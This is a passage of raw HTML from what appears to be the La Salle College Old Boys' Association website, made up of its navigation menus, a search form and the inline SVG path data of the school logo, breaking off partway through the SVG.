	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1974"><a href="https://www.lscoba.com/lscoba-class-coordinator/">Class Coordinators<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://www.lscoba.com/category/class-reunion/">Class Reunion</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1994"><a href="https://www.lscoba.com/articles-of-association/">Articles of Association</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1993"><a href="https://www.lscoba.com/notices-of-agm-and-annual-reports/">Annual Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2025"><a href="https://www.lscoba.com/overseas-chapters/">Overseas Chapters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1195"><a href="#">Alma Mater<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1696"><a href="https://www.lscoba.com/principals-message/">Principal’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1709"><a href="https://www.lscoba.com/history-of-la-salle-college/">History of La Salle College<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1574"><a href="https://www.lscoba.com/commemorative-diary-of-lsc/">Commemorative Diary of LSC</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1739"><a href="https://www.lscoba.com/la-salle-college-badge/">School Badge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2485"><a href="https://www.lscoba.com/schoolsong/">School Song<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1771"><a href="https://www.lscoba.com/history-of-our-school-song/">History of School Song</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1793"><a href="https://www.lscoba.com/the-la-salle-foundation/">La Salle Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1798"><a href="https://www.lscoba.com/other-lasallian-institutions/">Other Lasallian Institutions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2262"><a href="#">News &#038; Events<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1366"><a href="https://www.lscoba.com/category/news-events/">LSCOBA News<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2260"><a href="https://www.lscoba.com/category/old-boys-sports/">Sports News</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2195"><a href="https://www.lscoba.com/category/announcement/">Announcement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2315"><a href="#">Newsletters<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2194"><a href="https://www.lscoba.com/category/lscoba-express/">LSCOBA Express</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1943"><a href="https://www.lscoba.com/lscoba-newsletter/">Newsletter Archive</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1860"><a href="https://www.lscoba.com/north-american-lasallians-newsletter/">North American Lasallians Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2261"><a href="#">Old Boys<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://www.lscoba.com/category/guide-university/">Guide to University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1894"><a href="https://www.lscoba.com/booking-of-sports-facilities/">Booking of Sports Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1914"><a href="https://www.lscoba.com/use-of-swimming-pool/">Use of Swimming Pool</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1915"><a href="https://www.lscoba.com/use-of-car-parking-facilities/">Use of Car Parking Facilities</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3174"><a href="#">Memories<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3882"><a href="https://photos.lscoba.com">Event Gallery (beta)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2095"><a href="https://www.lscoba.com/album/">Album</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="https://www.lscoba.com/lasallians-remembered/">Lasallians Remembered</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.lscoba.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >

<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >

<div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<div class="tdi_10_rand_style td-element-style"></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2